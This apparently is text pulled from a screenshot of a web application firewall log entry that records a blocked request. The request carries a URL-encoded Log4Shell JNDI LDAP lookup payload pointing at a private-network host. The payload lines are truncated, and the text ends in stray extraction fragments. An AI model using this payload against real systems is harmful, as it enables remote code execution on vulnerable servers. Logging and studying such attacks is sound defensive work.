 日志详情
攻击载荷
/hello?payload=%24%7bjndi%3aldap%3a%2f%2f192.168.198.10%3a13
请求报文
GET /hello?payload=%24%7bjndi%3aldap%3a%2f%2f192.168.198.10%
X-Waf-Ip: 192.168.198.10
Accept: */*
User-Agent: curl/8.7.1
Host: 192.168.198.17
X-Waf-Id: 1;192.168.198.17
7
7
7
7
7
N
中A